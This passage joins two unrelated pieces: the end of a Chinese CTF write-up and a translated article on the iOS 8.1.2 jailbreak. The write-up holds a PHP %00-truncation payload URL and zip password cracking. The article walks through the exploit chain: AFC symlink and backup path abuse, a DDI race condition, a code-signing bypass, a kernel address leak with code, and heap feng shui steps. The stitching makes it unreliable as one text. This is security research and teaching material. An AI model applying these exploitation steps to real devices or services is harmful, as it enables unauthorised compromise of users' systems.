,第二层保证bar2有5个元素,并且第一个是数组,也好绕。我们让`bar2=[[1],2,3,4,0]` ,第三层看到 `eregi()`
函数,想到是php5版本,可能存在 %00截断,尝试一下发现可以。。
我们传`?cat[1][]=1&cat[0]=cstc2021&dog=%00`
最后的payload:
`49.232.167.183:30001/?foo={"bar1":"2022a","bar2":[[1\],2,3,4,0]}&cat[1][]=1&dog=%00&cat[0]="cstc2021"`
## Misc
### RGB
下载附件是`code.txt`,打开发现是RGB数字,之前做过类似的题,直接就是Python脚本转一下图片:
from PIL import Image
x = 704
y = 41
image = Image.new("RGB",(x,y))
f = open('code.txt')
for i in range(0,x):
for j in range(0,y):
l = f.readline()
r = l.split("#")
image.putpixel((i,j),(int(r[0]),int(r[1]),int(r[2])))
image.save('image.jpg')
flag{c1d836d1db9d42dd}
### zip
下载下来是一个带密码的压缩包,试了一下伪加密不太行,然后就尝试用工具来爆破密码
`fcrackzip -b -c '1a' -l 1-5 -u zip.zip`
爆破出来密码是 `ff123` ,然后解压发现里面有一个加密的doc文件和txt,txt的内容是:
有点像培根加密,拿到在线网站试一下:
密码是`xyj` 成功打开doc文件,是啥诗曰啥的,发现最后一行好像有东西,但是没显示出来,换一下颜色,出来flag: | 社区文章 |
# 【iOS安全系列】iOS 8.1.2 越狱过程详解及相关漏洞分析
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://nirvan.360.cn/blog/?p=887>
译文仅供参考,具体内容表达以及含义原文为准。
本文主要介绍了:1、自己对越狱的理解;2、iOS 8.1.2
越狱工具的工作过程;3、越狱过程所使用的漏洞;4、每个漏洞的利用方法。希望通过这篇文章让大家了解越狱的过程,越狱需要的漏洞类型以及一些利用技巧,具体内容如下。
**什么是越狱**
要说明什么是越狱,我们首先来看下越狱后可以做哪些原来做不了的事情:
1、安装任意签名的普通应用和系统应用;
2、安装 SSH;
3、添加命令行程序;
4、添加 Daemon;
5、任意添加、删除文件;
6、获取任意 Mach Task;
7、伪造 Entitlements;
8、使内存页同时具有可写、可执行属性;
9、……
如上的列表给出了越狱后才可以在 iDevice 做的事情,如果单从表象上去罗列,这个列表可以很长,下面我们从技术方面来做下归纳,具体看看破坏了 iOS
系统的哪些保护机制才可以做到上面的事情:
1、破坏代码签名机制;
2、破坏对内存页的保护机制(W+X);
3、破坏对磁盘分区(/dev/disk0s1s1)的保护;
4、破坏Rootless 保护机制,主要用于保护系统的完整性;
因此,越狱中“狱”只要指 iOS 的如上三条保护机制,越狱是指破坏这些保护机制。
**确定目标**
越狱的过程实际上就是攻击 iOS 系统的过程,在发起攻击之前我们首先需要确定攻击的目标,当然从大的方面来说目标就是 iOS
系统,但是这个目标太大了不足以引导攻击过程,我们需要更确切的目标。如何确定确切的攻击目标?我们只要找到系统的哪些部分负责相关的保护机制便可以确定最终的攻击目标,下面是个人总结的攻击目标:
1、内核、amfid、libmiss.dylib:三者配合实现了代码签名;
2、内核:对内存页属性的保护完全在内核中实现;
3、获取 root 权限:重新 mount 磁盘分区需要 root 权限;
当然在攻击最终的目标之前,我们还会遇到一些阻碍(系统有多道防线),这些阻碍可以作为阶段目标,不同的攻击路径所遇到的阶段目标也不同,但是通过 USB
发起的攻击首先需要突破沙盒,因此沙盒也是一个重要的目标。
如上是个人对越狱的理解,下面会以 iOS 8.1.2 的越狱为例来详细描述下攻击过程,所使用的漏洞,以及漏洞的利用方法。
**攻击概述**
对于通过 USB 发起的攻击首先要解决的一个问题是如何突破沙盒。这里的沙盒不单单指由 Sandbox.kext
约束的进程行为,而是广义上的概念,比如可以将整个 iOS 理解为一个沙盒。默认沙盒只是开启了如下几个服务:
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/iOSJB812-ServiceList.png)
图1 :沙盒开启的服务
iOS 8.1.2 的越狱工具利用 Mobile Backup 的漏洞(CVE-2015-1087) 与 AFC
的漏洞(CVE-2014-448)来过沙盒,然后利用 Image Mounter
的漏洞(CVE-2015-1062)来为用户空间的任意代码执行创造条件。如果想在用户空间执行任意代码,需要解决代码签名验证问题,越狱工具利用 dyld
的漏洞(CVE-2014-4455)解决了让 afmid 加载假的 libmiss.dylib
的问题,从而过掉了代码签名。这样用户空间任意代码执行的条件都具备了,接下来越狱工具通过一个辅助工具(root权限)来执行 Untecher,Untether
的主要工作内容是首先重新 mount 磁盘的只读分区到可写状态,然后将 /var/mobile/Media 中的 Payload
拷贝到系统的相关目录。接下来 Untether 行为主要是攻击内核,这里主要有两种方式:
方式一:
首先利用内核漏洞(CVE-2014-4491)得到内核的起始地址,KASLR 的 Slide,然后结合内核漏洞(CVE-2014-4496)和
IOHIDFamily 的漏洞(CVE-2014-4487)来制造内核空间任意代码执行、内核写,接下来利用 Kernel Patch Finder
找到如上提到的保护机制的代码点以及一些 ROP Gadgets,构造 ROP Chain 来 Patch 内核。
方式二:
首先利用内核漏洞(CVE-2014-4496)得到 KASLR 的 Slide,然后利用 IOHIDFamily 的漏洞(CVE-2014-4487)
构造一个内核任意大小读的利用,读取某个已知对象的虚函数表,进而计算出内核加载的基地址,接下来与方式一相同。相当于方式二可以少利用一个漏洞。
如上是对整个越狱过程的大概描述,为的是让大家有一个大致的印象,接下来会介绍详细的越狱攻击过程。
**攻击过程**
**一、突破沙盒**
**相关漏洞**
**CVE-2014-4480**
**AppleFileConduit – Fixed in iOS 8.1.3**
Available for: iPhone 4s and later, iPod touch (5th generation) and later,
iPad 2 and later
Impact: A maliciously crafted afc command may allow access to protected parts
of the filesystem
Description: **A vulnerability existed in the symbolic linking mechanism of
afc**.This issue was addressed by adding additional path checks.
CVE-ID
**CVE-2014-4480** : TaiG Jailbreak Team
---
表1:CVE-2014-4480
**CVE-2015-1087**
**Backup – Fixed in iOS 8.3**
Available for: iPhone 4s and later, iPod touch (5th generation) and later,
iPad 2 and later
Impact: An attacker may be able to use the backup system to access restricted
areas of the file system
Description: **An issue existed in the relative path evaluation logic of the
backup system**.This issues was addressed through improved path evaluation.
CVE-ID
**CVE-2015-1087** : TaiG Jailbreak Team
---
表2:CVE-2015-1087
**准备目录结构**
利用 AFC 服务创建目录、文件、软链接:
1\. 创建目录:
PublicStaging/cache/mmap
__proteas_ex__/a/b/c
__proteas_ex__/var/mobile/Media/PublicStaging/cache
__proteas_mx__/a/b/c/d/e/f/g
__proteas_mx__/private/var
2\. 创建空文件:
__proteas_ex__/var/mobile/Media/PublicStaging/cache/mmap
__proteas_mx__/private/var/run
3\. 创建软链接:
__proteas_ex__/a/b/c/c -> ../../../var/mobile/Media/PublicStaging/cache/mmap
__proteas_mx__/a/b/c/d/e/f/g/c -> ../../../../../../../private/var/run
---
表3:目录结构
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/iOSJB812-CreateDirLog.png)
图2:创建目录的日志
这里利用的是 CVE-2014-4480,在修补后的设备上,比如:iOS 8.3 上,创建如上的目录的结构 AFC 会报错:
afcd[395] <Error>:
AFCFileLine=”1540″
AFCFileName=”server.c”
AFCCode=”-402636793″
NSDescription=” **Request path cannot contain dots** :
../../../var/mobile/Media/PublicStaging/cache/mmap”
AFCVersion=”232.5″
---
表4:AFC 报错信息
**触发备份恢复**
我们先看下触发备份恢复的结果:
iPhone5s:~ root# ls -al /var/run/mobile_image_mounter
lrwxr-xr-x 1 mobile mobile 50 Jun 26 17:29
**/var/run/mobile_image_mounter - >
../../../var/mobile/Media/PublicStaging/cache/mmap**
---
表5:备份恢复的结果
在 mount DDI 时会生成一些临时目录,利用备份恢复的漏洞,这个临时目录被暴露到 Media 的子目录中,从而为利用 DDI 的漏洞创造条件。
1848 BackupAgent Chowned /private/var/.backup.i/var/Keychains
1848 BackupAgent Created dir /private/var/.backup.i/var/Managed Preferences
1848 BackupAgent Created dir /private/var/.backup.i/var/Managed
Preferences/mobile
1848 BackupAgent Chowned /private/var/.backup.i/var/Managed Preferences/mobile
1848 BackupAgent Created dir /private/var/.backup.i/var/MobileDevice
1848 BackupAgent Created dir
/private/var/.backup.i/var/MobileDevice/ProvisioningProfiles
1848 BackupAgent Chowned
/private/var/.backup.i/var/MobileDevice/ProvisioningProfiles
1848 BackupAgent Created dir /private/var/.backup.i/var/mobile/Media
1848 BackupAgent Created dir /private/var/.backup.i/var/mobile/Media/PhotoData
1848 BackupAgent **Renamed
/private/var/mobile/Media/__proteas_mx__/a/b/c/d/e/f/g/c
/private/var/.backup.i/var/mobile/Media/PhotoData/c**
1848 BackupAgent Chowned /private/var/run
1848 BackupAgent Chowned /private/var/run
1848 **Renamed /private/var/mobile/Media/__proteas_ex__/a/b/c/c
/private/var/run/mobile_image_mounter**
1848 Chowned /private/var/mobile/Media/PublicStaging/cache/mmap
---
表6:备份恢复的日志
关于 CVE-2015-1087 苹果的说明非常简单,但是写出 PoC 后发现还是相对比较麻烦的,编写利用时需要注意:
1、如果利用 libimobiledevice 来写利用的话,需要重写 mobilebackup_client_new,以便控制版本号交换,否则无法启动
BackupAgent。
2、需要自己根据 Mobile Backup 的协议构造恶意 Payload(PList 数据),从而使 BackupAgent 创建如上的链接。
3、使用 mobilebackup_send 发送 PList,使用 mobilebackup_receive 接收响应,并判断是否执行成功。
为了方便大家调试,给出一个打印 plist 内容的函数:
|
//-- Debug
void debug_plist(plist_t plist)
{
if (!plist) {
printf("[-] debug_plist: plist handle is NULLn");
return;
}
char *buffer = NULL;
uint32_t length = 0;
plist_to_xml(plist, &buffer, &length);
if (length == 0) {
printf("[-] debug_plist: length is zeron");
return;
}
char *cstr = (char *)malloc(length + 1);
memset(cstr, 0, length + 1);
memcpy(cstr, buffer, length);
printf("[+] DEBUG PLIST:n");
printf("--------------------------------------------n");
printf("%sn", cstr);
printf("--------------------------------------------n");
free(buffer);
free(cstr);
}
---|---
表7:代码 debug plist
**当前进程**
至此,通过对上面两个漏洞的利用,把 Image Mounter 在 mount dmg 时的临时目录暴露到了
/var/mobile/Media/PublicStaging/cache/mmap,为下一步利用 DDI 的漏洞做好了准备。
**二、利用 DDI 的漏洞**
**相关漏洞**
**CVE-2015-1062**
**MobileStorageMounter – Fixed in iOS 8.2**
Available for: iPhone 4s and later, iPod touch (5th generation) and later,
iPad 2 and later
Impact: A malicious application may be able to create folders in trusted
locations in the file system
Description: **An issue existed in the developer disk mounting logic which
resulted in invalid disk image folders not being deleted.** This was addressed
through improved error handling.
CVE-ID
**CVE-2015-1062** : TaiG Jailbreak Team
---
表8:CVE-2015-1062
**Payload 说明**
Payload 有两个,即两个 dmg 文件。
第一个 dmg 有三个分区:
1、DeveloperDiskImage,空分区
2、DeveloperCaches,后续会被 mount 到 /System/Library/Caches
3、DeveloperLib,后续会被 mount 到 /usr/lib
具体内容如下:
├── Developer-Caches
│ └── com.apple.dyld
│ └── **enable-dylibs-to-override-cache**
├── Developer-Lib
│ ├── FDRSealingMap.plist
│ ├── StandardDMCFiles
│ │ ├── N51_Audio.dmc
│ │ ├── N51_Coex.dmc
│ │ ├── N51_Default.dmc
│ │ ├── N51_Flower.dmc
│ │ ├── N51_FullPacket.dmc
│ │ ├── N51_GPS.dmc
│ │ ├── N51_Powerlog.dmc
│ │ ├── N51_SUPL.dmc
│ │ ├── N51_Sleep.dmc
│ │ └── N51_Tput.dmc
│ ├── dyld
│ ├── libDHCPServer.dylib -> libDHCPServer.A.dylib
│ ├── libMatch.dylib -> libMatch.1.dylib
│ ├── libexslt.dylib -> libexslt.0.dylib
│ ├── **libmis.dylib**
│ ├── libsandbox.dylib -> libsandbox.1.dylib
│ ├── libstdc++.dylib -> libstdc++.6.dylib
│ ├── system
│ │ └── introspection
│ │ └── libdispatch.dylib
│ └── xpc
│ └── support.bundle
│ ├── Info.plist
│ ├── ResourceRules.plist
│ ├── _CodeSignature
│ │ └── CodeResources
│ └── support
└── DeveloperDiskImage
10 directories, 24 files
---
表9:contents of 1stdmg
第一个 dmg 中有两个文件比较重要需要说明下:
1、enable-dylibs-to-override-cache:我们知道 iOS 中几乎所有的 dylib 都被 Prelink 到一个 Cache
文件中,程序默认都是从 Cache 中加载 dylib,而忽略文件系统中的 dylib。当文件系统中存在 enable-dylibs-to-override-cache 时,dyld(Image Loader)才会优先加载文件系统中的
dylib。苹果可能是利用这个机制为自己留条后路或者说支持系统组件的热更新。
2、libmis.dylib,malformed 的 dylib,用于过代码签名,后续会具体说明。
第二个 dmg 的内容如下,主要是越狱相关的内容:
├── Library
│ └── Lockdown
│ └── ServiceAgents
│ ├── com.apple.load_amfi.plist
│ ├── com.apple.mount_cache_1.plist
│ ├── com.apple.mount_cache_2.plist
│ ├── com.apple.mount_cache_3.plist
│ ├── com.apple.mount_cache_4.plist
│ ├── com.apple.mount_cache_5.plist
│ ├── com.apple.mount_cache_6.plist
│ ├── com.apple.mount_cache_7.plist
│ ├── com.apple.mount_cache_8.plist
│ ├── com.apple.mount_lib_1.plist
│ ├── com.apple.mount_lib_2.plist
│ ├── com.apple.mount_lib_3.plist
│ ├── com.apple.mount_lib_4.plist
│ ├── com.apple.mount_lib_5.plist
│ ├── com.apple.mount_lib_6.plist
│ ├── com.apple.mount_lib_7.plist
│ ├── com.apple.mount_lib_8.plist
│ ├── com.apple.ppinstall.plist
│ ├── com.apple.remove_amfi.plist
│ ├── com.apple.umount_cache.plist
│ └── com.apple.umount_lib.plist
├── bin
│ └── ppunmount
├── pploader
└── pploader.idb
4 directories, 24 files
---
表10:contents of 2nddmg
这个 dmg 会被 mount 到 /Developer,这其中的内容会被系统统一考虑,具体来说就是:假设 /Developer/bin
中的程序默认在系统的查找路径中。
**漏洞解析**
苹果对这个漏洞的描述相对比较简单,网络上对这个问题的描述是可以利用竟态条件替换 dmg,竟态条件是主要问题,但是竟态条件问题苹果根本没有
Fix,也很难修复。但是 DDI 还存在另外一个问题,下面我们一起看下。
触发漏洞之前,/dev 中的内容:
brw-r—– 1 root operator 1, 0 Jun 26 19:07 /dev/disk0
brw-r—– 1 root operator 1, 1 Jun 26 19:07 /dev/disk0s1
brw-r—– 1 root operator 1, 3 Jun 26 19:07 /dev/disk0s1s1
brw-r—– 1 root operator 1, 2 Jun 26 19:07 /dev/disk0s1s2
brw-r—– 1 root operator 1, 4 Jun 26 19:07 /dev/disk1
brw-r—– 1 root operator 1, 5 Jun 26 19:07 /dev/disk2
brw-r—– 1 root operator 1, 6 Jun 26 19:07 /dev/disk3
brw-r—– 1 root operator 1, 7 Jun 26 19:07 /dev/disk4
brw-r—– 1 root operator 1, 8 Jun 26 19:08 /dev/disk5
---
表11:mount dmg 前
触发漏洞之后,/dev 中的内容:
brw-r—– 1 root operator 1, 0 Jun 26 19:22 /dev/disk0
brw-r—– 1 root operator 1, 1 Jun 26 19:22 /dev/disk0s1
brw-r—– 1 root operator 1, 2 Jun 26 19:22 /dev/disk0s1s1
brw-r—– 1 root operator 1, 3 Jun 26 19:22 /dev/disk0s1s2
brw-r—– 1 root operator 1, 4 Jun 26 19:22 /dev/disk1
brw-r—– 1 root operator 1, 5 Jun 26 19:22 /dev/disk2
brw-r—– 1 root operator 1, 6 Jun 26 19:22 /dev/disk3
brw-r—– 1 root operator 1, 7 Jun 26 19:22 /dev/disk4
brw-r—– 1 root operator 1, 8 Jun 26 19:23 /dev/disk5
**brw-r—– 1 root operator 1, 9 Jun 26 19:26 /dev/disk6**
**brw-r—– 1 root operator 1, 10 Jun 26 19:26 /dev/disk6s1**
**brw-r—– 1 root operator 1, 11 Jun 26 19:26 /dev/disk6s2**
**brw-r—– 1 root operator 1, 12 Jun 26 19:26 /dev/disk6s3**
---
表12:mount dmg 后
上面是利用竟态条件 mount 第一个 dmg 之前与之后的结果,上面已经提到第一个 dmg 的 DeveloperDiskImage
分区是空的,不存在内容替换问题。
从上面的对比可以看到 MobileStorageMounter 还存在另外一个问题就是:在 mount 非法的 dmg 时,即使 mount
失败,相应的分区还在设备目录中存在,在越狱过程中这些 disk 会被挂载:
disk6s3 被 mount 到 /System/Library/Caches
disk6s2被 mount 到 /usr/lib
**触发竟态条件**
在触发竟态条件做 dmg 替换前,需要找到 dmg 的临时目录,下面会说明 dmg 临时目录的构造规则。
先看真实的路径,然后再说明构造方法:
/var/run/mobile_image_mounter/
**6d55c2edf0583c63adc540dbe8bf8547b49d54957ce9dc8032d1a9f9ad759e2b**
**1fe99fcb2baeb3db5348ab322cb65c7fc38b59cb75697cbc29221dce1ecd120d** /
**909b75240921fc3f2d96ff08d317e199e033a7f8a8ff430b0c97bf3c6210fc39**
**f35e1c239d1bf7d568be613aafef53104f3bc1801eda87ef963a7abeb57b8369** /
---
表13:mount dmg 生成的临时目录
如上表,蓝色是路径的第一部分,绿色是路径的第二部分,下面看下 dmg 对应的签名文件内容:
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/iOSJB812-DDI-SIG.png)
图3:DeveloperDiskImage.dmg.signature
对比之后可以看到临时路径的生成规则是:将签名文件的内容转换为十六进制字符串,然后将前64个字节作为路径的第一部分,将后64个字节作为路径的第二部分,之后在拼接上一个随机生成文件名的
dmg 文件,如:1Nm843.dmg。
在找到 dmg 文件后,触发竟态条件就相对容易些,具体方法为:首先检查 DDI 是否已经 mount 了(开发设备很可能已经 mount 了),如果已经
mount 了,重启设备。如果没有 mount,首先加载真实的 DDI 与签名,然后创建临时目录,上传假的 DDI,再调用相关服务mount 真实的
DDI,紧接着用假的 DDI 去替换上面提到的临时文件(1Nm843.dmg)。
**利用结果**
完成利用 DDI 的漏洞后,第一个 dmg 的分区在设备上保留,第二个 dmg 的内容被挂载到 /Developer:
/Developer/Library
/Developer/bin
/Developer/ **pploader**
/Developer/Library/Lockdown
/Developer/Library/Lockdown/ **ServiceAgents**
/Developer/Library/Lockdown/ServiceAgents/com.apple. **load_amfi**.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple. **mount_cache** _1.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_cache_2.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_cache_3.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_cache_4.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_cache_5.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_cache_6.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_cache_7.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_cache_8.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple. **mount_lib** _1.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_lib_2.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_lib_3.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_lib_4.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_lib_5.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_lib_6.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_lib_7.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.mount_lib_8.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple. **ppinstall**.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple. **remove_amfi**.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.umount_cache.plist
/Developer/Library/Lockdown/ServiceAgents/com.apple.umount_lib.plist
/Developer/bin/ppunmount
---
表14:设备上 /Developer 目录的内容
完成对 DDI 的利用后,相当于我们向系统又添加了一些服务,这些服务如果使用的是系统本身的程序则可以直接调用,如果使用的是自己的程序则首先需要过掉代码签名。
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/iOSJB812-com.apple_.remove_amfi.plist_.png)
图4:com.apple.remove_amfi.plist
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/iOSJB812-com.apple_.ppinstall.plist_.png)
图5:com.apple.ppinstall.plist
至此,只要我们再过掉代码签名便可以在用户空间已 root 权限执行任意代码了,下面看下代码签名。
**三、过代码签名**
**相关漏洞**
**CVE-2014-4455**
**dyld – Fixed in iOS 8.1.3**
Available for: iPhone 4s and later, iPod touch (5th generation) and later,
iPad 2 and later
Impact: A local user may be able to execute unsigned code
Description: **A state management issue existed in the handling of Mach-O
executable files with overlapping segments**.This issue was addressed through
improved validation of segment sizes.
CVE-ID
**CVE-2014-4455** : TaiG Jailbreak Team
---
表15:CVE-2014-4455
这里过代码签名所使用的技术手段与之前的越狱工具相同,只是利用的漏洞不同,还是利用 dylib 函数重导出技术,利用了 dylib
重导出技术后,libmiss.dylib 变成了一个纯数据的
dylib,在执行期间发生缺页异常时也就不会触发内核对内存页的代码签名验证,这点比较重要,因为这里的过代码签名技术不是通用的,只能针对纯数据的 dylib。
相信大家都看过代码签名相关的文档与资料,比如: Stefan Esser 的《death of the vmsize=0 dyld
trick》,大多都会介绍利用 MachO 的 Segment
重叠技术来过代码签名,这里不再对这种技术做详细的说明。但是会解析另外一个问题:既然是一个纯数据的 dylib,本身也没有代码为何还要费劲得去过代码签名?因为
loader 要求 MachO 文件必须有一个代码段,即使本身不需要。
由于 iOS 8 之后 AMFI 中增加了另外一个安全机制,即:Library Validation,这个安全机制主要用来对抗代码注入式的攻击,盘古在
《Userland Exploits of Pangu 8》中对 LV (Library Validation)有介绍,下图是逆向分析得到的 LV
的流程图,供大家参考:
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/Library-Validation-Flow.png)
图6:库验证的流程图
因此,这里 libmiss.dylib 也利用移植代码签名的技术手段来过 LV,这里给大家一个移植代码签名的思路:
1、解析要利用其签名信息的 MachO 文件,比如 afcd,从其中将签名数据 dump 到文件中,并得到大小。
2、在对 libmiss.dylib 做 malformed 之前,先用 codesign_allocate 为 dylib
申请签名空间,为第一步中的大小:
man codesign_allocate
codesign_allocate -i libmis.dylib -a arm64 128 -o libmis2.dylib
---
表16:为dylib申请代码签名空间
3、对 libmiss.dylib 做 malformed。
4、利用二进制编辑工具修改 libmiss.dylib,将预留的签名数据空间替换为第一步导出的签名数据。
**四、用户空间 root 执行任意代码**
至此,我们已经制作了 malformed libmiss.dylib,只要 afmid 加载了这个 dylib
相当于就过掉了代码签名。下面一起看下越狱工具以什么样的顺序执行 /Developer/Library/Lockdown/ServiceAgents
中的服务:
1、调用 com.apple.mount_cache_1~8.plist 中的服务,mount /dev/disk1s3 到
/System/Library/Caches,目的是让系统中存在 enable-dylibs-to-override-cache,从而可以用磁盘中的
libmiss.dylib 覆盖 dylib cache 中的文件。之所以有 1~8 是因为越狱工具无法确定具体是哪个 disk。
2、调用 com.apple.mount_lib_1~8.plist 中的服务,mount /dev/disk1s2 到 /usr/lib,这样
libmiss.dylib 就存在于文件系统中了。
3、调用 com.apple.remove_amfi.plist 中的服务,停掉 amfid。
4、调用 com.apple.load_amfi.plist 中的服务,重启 amfid 服务,由于 enable-dylibs-to-override-cache 的存在,/usr/lib 中的 malformed libmis.dylib 会被加载,代码签名的函数都被重导出,对于代码签名请求总会返回
0,0代表签名有效。之后,我们便可以执行任意代码了。
5、调用 com.apple.ppinstall.plist 中的服务,以 root 权限运行 untether,untether 会重新 mount
根分区到可写,将 /var/mobile/Media 中的 Payload 拷贝到系统的相应目录中,然后就是攻击内核,Patch 掉文章开始提到的安全特性。
6、调用 com.apple.umount_cache.plist 中的服务,还原 /System/Library/Caches 目录到磁盘上的状态。
7、调用 com.apple.umount_lib.plist 中的服务,
还原 /usr/lib 目录到磁盘上的状态。
至此,用户空间的攻击基本结束了,下面会介绍了持久化的方法,之后会介绍针对内核的攻击。
**五、持久化(完美越狱)**
所谓完美越狱是指设备重启后可以自动运行 untecher,这样就需要把 untether 做成开机自动启动的服务。我们知道系统的自启动服务存放在
/System/Library/LaunchDaemons/ 中,每个服务都是使用 plist 来配置,但是大概是从 iOS 7 之后自启动服务的
plist 还需要嵌入到 libxpc.dylib 中,苹果是想用代码签名技术保护防止恶意程序修改自启动服务。
因此,如果想让 untether 开机自启动我们还需要将相关的 plist 嵌入到 libxpc.dylib 中,由于 libxpc.dylib
会被修改,从而破坏了其原本的代码签名,因此也需要使用与构造 libmiss.dylib 相同的技术来过代码签名,过库验证。
下面介绍下系统是如何从 libxpc.dylib 中读取 plist 数据的:
1、使用 dlopen 加载 libxpc.dylib。
2、调用 dlsym 判断是否存在导出符号:__xpcd_cache。
3、调用 dladdr 得到 __xpcd_cache 符号的地址。
4、调用 getsectiondata 得到包含 __xpcd_cache 的 Section 的数据。
5、调用 CFDataCreateWithBytesNoCopy 创建 CFData 对象。
6、调用 CFPropertyListCreateWithData 将 Data 转换为 plist。
在测试的过程中编写了一个打印 libxpc.dylib 中 plist 信息的工具,大家可以从 github 下载,在设备上使用:
[https://github.com/Proteas/xpcd_cache_printer](https://github.com/Proteas/xpcd_cache_printer)
之所以在这里介绍持久化,是因为持久化是完美越狱的重要组成部分,但是又不属于内核漏洞。介绍来会介绍内核相关的漏洞与利用。
**六、内核信息泄露**
**相关漏洞**
**CVE-2014-4491**
**Kernel – Fixed in iOS 8.1.3**
Available for: iPhone 4s and later, iPod touch (5th generation) and later,
iPad 2 and later
Impact: Maliciously crafted or compromised iOS applications may be able to
determine addresses in the kernel
Description: An information disclosure issue existed in the handling of APIs
related to kernel extensions. Responses containing an OSBundleMachOHeaders key
may have included kernel addresses, which may aid in bypassing address space
layout randomization protection. This issue was addressed by unsliding the
addresses before returning them.
CVE-ID
**CVE-2014-4491** : @PanguTeam, Stefan Esser
---
表17:CVE-2014-4491
#### CVE-2014-4496
**Kernel – Fixed in iOS 8.1.3**
Available for: iPhone 4s and later, iPod touch (5th generation) and later,
iPad 2 and later
Impact: Maliciously crafted or compromised iOS applications may be able to
determine addresses in the kernel
Description: The **mach_port_kobject** kernel interface leaked kernel
addresses and heap permutation value, which may aid in bypassing address space
layout randomization protection. This was addressed by disabling the
mach_port_kobject interface in production configurations.
CVE-ID
**CVE-2014-4496** : TaiG Jailbreak Team
---
表18:CVE-2014-4496
### 利用方法
CVE-2014-4491,逻辑漏洞,不需要什么利用技巧,利用如下的代码,可以获取到内核信息:
- (NSData *)getKextInfoData
{
vm_offset_t request = "<dict><key>Kext Request Predicate</key><string>Get Loaded Kext Info</string></dict>";
mach_msg_type_number_t requestLength = (unsigned int)strlen(request) + 1;
vm_offset_t response = NULL;
mach_msg_type_number_t responseLength = 0;
vm_offset_t log = NULL;
mach_msg_type_number_t logLength = 0;
kern_return_t opResult = KERN_SUCCESS;
kext_request(mach_host_self(),
0,
request,
requestLength,
&response,
&responseLength,
&log,
&logLength,
&opResult);
if (opResult != KERN_SUCCESS) {
printf("[-] getKextInfoString: fail to request kernel infon");
return NULL;
}
NSData *responseData = [[NSData alloc] initWithBytes:response length:responseLength];
return [responseData autorelease];
}
表19:CVE-2014-4491 的利用
具体信息如下图:
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/iOSJB812-KernelInfo.png)
图7:内核信息
得到内核信息后,解析 xml 数据,得到 OSBundleMachOHeaders 键对应 Base64 字符串,之后解码字符串可以得到一个 MachO:
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/iOSJB812-MachOHeader.png)
图8:MachO Header
然后解析这个 MachO 头从中得到 __TEXT Segment 的开始地址,得到 __PRELINK_STATE 的开始地址,然后从
__PRELINK_STATE 的开始地址中计算出内核的开始地址,用内核的开始地址减去 __TEXT 的开始地址就是 KASLR 的
Slide。__PRELINK_INFO Segment 的结束地址就是内核的结束地址。这样我们就得到了内核的起始地址、结束地址、KASLR 的
Slide。这些信息主要有两方面的应用:Patch 内核相关的工作需要内核的真实地址;在内核堆利用过程中也需要知道KASLR 的 Slide
从而得到堆对象的真实地址。
CVE-2014-4496,逻辑漏洞,Stefan Esser 对这个漏洞做了详细的描述:
[mach_port_kobject() and the kernel address
obfuscation](https://www.sektioneins.de/en/blog/14-12-23-mach_port_kobject.html)
大家可以仔细阅读下,这里补充下具体怎么获得那个常量对象:
io_master_t io_master = 0;
kret = host_get_io_master(mach_host_self(), &io_master);
表20:创建常量对象
至此内核信息泄露相关的漏洞已经介绍完毕,这些都是内核读与内核代码执行的准备工作。
**七、内核读、任意代码执行**
**相关漏洞**
**CVE-2014-4487**
**IOHIDFamily – Fixed in iOS 8.1.3**
Available for: iPhone 4s and later, iPod touch (5th generation) and later,
iPad 2 and later
Impact: A malicious application may be able to execute arbitrary code with
system privileges
Description: A buffer overflow existed in IOHIDFamily. This issue was
addressed through improved size validation.
CVE-ID
**CVE-2014-4487** : TaiG Jailbreak Team
---
表21:CVE-2014-4487
盘古团队专门有篇文章介绍了这个漏洞产生的原因以及利用思路,大家可以仔细读下:
[CVE-2014-4487 – IOHIDLibUserClient堆溢出漏洞](http://blog.pangu.io/cve-2014-4487/)
利用思路:将一个小 zone 中的内存块释放到大的 zone 中,结合堆风水,释放后立即申请刚刚释放的内存块,便可以覆盖相邻的小内核块。
**利用思路示意图**
利用思路:将一个小 zone 中的内存块释放到大的 zone 中,结合堆风水,释放后立即申请刚刚释放的内存块,便可以覆盖相邻的小内核块。
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/iOSJB812-HeapExp.png)
图9:堆溢出利用过程
**内核读**
内核读主要利用的 mach_msg 的 ool descriptor,具体过程如下:
1、利用堆风水从 zone-256 中申请 8 个连续的内存块。
2、释放前面 5 个内存块。
3、向当前 Mach Task(untether)发送 mach 消息,消息带有 8 个 ool descriptor,每个 ool descriptor
的大小为:256 – sizeof(fake_vm_map_copy_64)。
typedef struct fake_vm_map_copy_64_ {
uint32_t type;
uint64_t offset;
uint64_t size;
union {
struct {
uint8_t something[64];
};
uint64_t object;
struct {
uint64_t kdata;
uint64_t kalloc_size;
};
};
} fake_vm_map_copy_64;
表22:关键数据结构:fake_vm_map_copy_64
这样刚刚释放的内存块,就会被申请到。
4、释放堆风水中后面 3 个内存块。
5、触发漏洞,第 6 个内存块会被添加到 zone-1024 中。
